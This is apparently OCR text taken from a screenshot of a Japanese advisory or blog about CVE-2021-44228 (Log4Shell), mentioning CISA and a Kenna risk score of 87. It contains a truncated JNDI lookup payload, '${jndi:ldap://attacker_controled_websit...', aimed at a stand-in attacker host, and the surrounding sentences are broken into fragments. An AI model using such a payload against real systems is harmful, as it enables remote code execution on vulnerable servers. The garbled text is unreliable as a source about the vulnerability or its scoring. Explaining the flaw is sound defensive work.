
${jndi:ldap://attacker_controled_websit
CISAは既にCVE-2021-44228に対する
ガ
CVE-2021-44228 の Kenna Ri
ていました。このスコアは継続的に再評価され
スコアは87です。このスコアには多くの
響を与える可能性があります。